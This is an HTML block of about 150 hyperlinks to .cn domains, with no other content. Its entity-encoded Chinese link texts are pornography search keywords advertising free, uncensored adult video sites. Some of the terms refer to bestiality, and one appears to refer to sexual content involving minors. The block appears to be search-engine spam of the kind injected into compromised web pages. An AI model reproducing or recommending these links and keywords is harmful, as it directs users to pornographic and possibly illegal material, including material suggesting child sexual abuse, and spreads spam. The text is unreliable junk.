<a href="http://cagk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://vgik.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duzoc.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://vc2c.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jungun.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://btjysb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://meiosis.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pa99.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://uisir.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://xinyishun.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ruld.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kcjcjf.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://26az.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tudou56.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menpan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://hned.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://itishome.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mvyv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://glfood.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ceng1.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://sensem.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://aikiki.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yh7777.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wattc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://hghistory.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ionu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zj5166.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://ionwood.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://jinmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsjky.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://idcrc.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://djm966.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://h7557.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://66fm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hxt119.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://epinke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gessa.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://oicx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glrseo.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://heartcn.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://jpoint.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://efcfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51plan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saisidun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdojo.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://turkoon.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://midun.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://slf518.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://jiatour.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://urlby.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dycjy.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ruoshou.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://pflv.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nftzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tensec.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plan1000.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinsige.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glamchic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fl957.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m29699.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slf518.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://writeup.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://cdrive.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://1pmt.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://51ttz.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://txread.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://bsonline.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feedsea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://spc1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51yibai.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mm400.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
